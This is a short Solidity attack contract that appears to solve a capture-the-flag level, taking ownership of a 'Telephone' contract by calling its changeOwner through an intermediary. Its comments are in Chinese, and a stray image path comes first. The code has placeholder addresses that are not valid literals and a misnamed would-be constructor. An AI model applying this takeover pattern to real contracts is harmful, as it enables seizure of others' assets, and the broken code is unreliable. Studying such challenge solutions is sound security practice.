 // Telhack.sol
contract Telephone {
function changeOwner(address _owner) public {}
}
contract Telhack {
address owner;
Telephone target = Telephone(0x01..); // 题目的地址
function Exploit() {
owner = msg.sender;
}
function hack(){
target.changeOwner(0x02..); // 你的地址
}
}